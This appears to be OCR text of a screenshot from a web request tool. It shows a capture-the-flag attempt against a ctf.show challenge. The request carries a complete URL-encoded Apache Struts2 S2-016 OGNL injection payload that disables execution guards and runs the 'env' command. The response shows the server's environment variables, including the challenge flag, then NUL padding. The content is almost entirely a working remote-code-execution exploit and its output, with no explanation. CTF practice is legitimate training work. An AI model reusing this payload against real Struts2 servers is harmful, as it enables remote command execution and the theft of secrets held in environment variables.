 Request
数据包扫描
美化
热加载
构造请求
1 GET /S2-016/default.action?redirect:%24%7B%23context%5B%22xwork.
MethodAccessor.
denyMethodExecution%22%5D%3Dfalse%2C%23f%3D%23_memberAccess.
getClass%28%29.
getDeclaredField%28%22allowStaticMethodAccess%22%29%2C%23f.
setAccessible%28true%29%2C%23f.
set%28%23_memberAccess%2Ctrue%29%2C%23a%3D%40java.lang.
Runtime%40getRuntime%28%29.exec%28%22env%22%29.
getInputStream%28%29%2C%23b%3Dnew+java.io.
InputStreamReader%28%23a%29%2C%23c%3Dnew+java.io.
BufferedReader%28%23b%29%2C%23d%3Dnew+char%5B5000%5D%2C%23c.
read%28%23d%29%2C%23genxor%3D%23context.get%28%22com.opensymphony.
xwork2.dispatcher.HttpServletResponse%22%29.
getWriter%28%29%2C%23genxor.println%28%23d%29%2C%23genxor.
flush%28%29%2C%23genxor.close%28%29%7D HTTP/1.1
2 Host ? : 1af21536-11ab-440e-930e-ae3073a41a36.challenge.ctf.show
3 Connection: keep-alive
4 Cache-Control: max-age=0
5 sec-ch-ua: "Google Chrome";v="129", "Not=A?Brand";v="8", "Chromium";
v="129"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/
537.36 (KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
Responses
https
5001bytes / 77ms
美化
编码
详情
远端地址:124.223.158.81:443; 响
应时间:77ms; 总耗时:188ms; URL:
https://1af21536-11ab-440e-93
20 JAVA_HOME=/docker-java-home/jre
21 TOMCAT_NATIVE_LIBDIR=/usr/local/tomcat/native-jni-lib
22 TOMCAT_ASC_URL=https://www.apache.org/dist/tomcat/
tomcat-8/v8.5.20/bin/apache-tomcat-8.5.20.tar.gz.asc
23 JAVA_VERSION=8u141
24 TOMCAT_TGZ_URL=https://www.apache.org/dyn/closer.cgi?
action=download&filename=tomcat/tomcat-8/v8.5.20/bin/
apache-tomcat-8.5.20.tar.gz
25 PWD=/usr/local/tomcat/webapps
26 HOME=/root
27 TOMCAT_TGZ_FALLBACK_URL=https://archive.apache.org/dist/
tomcat/tomcat-8/v8.5.20/bin/apache-tomcat-8.5.20.tar.gz
28 CA_CERTIFICATES_JAVA_VERSION=20170531+nmu1
29 TOMCAT_MAJOR=8
30 JAVA_DEBIAN_VERSION=8u141-b15-1~deb9u1
31 FLAG=ctfshow{c7128f37-ea11-4b78-910d-b1d4d47983f5}
32 SHLVL=0
33 TOMCAT_ASC_FALLBACK_URL=https://archive.apache.org/dist/
tomcat/tomcat-8/v8.5.20/bin/apache-tomcat-8.5.20.tar.gz.
asc
34 PATH=/usr/local/tomcat/bin:/usr/local/sbin:/usr/local/
bin:/usr/sbin:/usr/bin:/sbin:/bin
35 NULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNUL
NULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNUL
NULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNUL
NULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNUL
NULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNUL
NULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNULNUL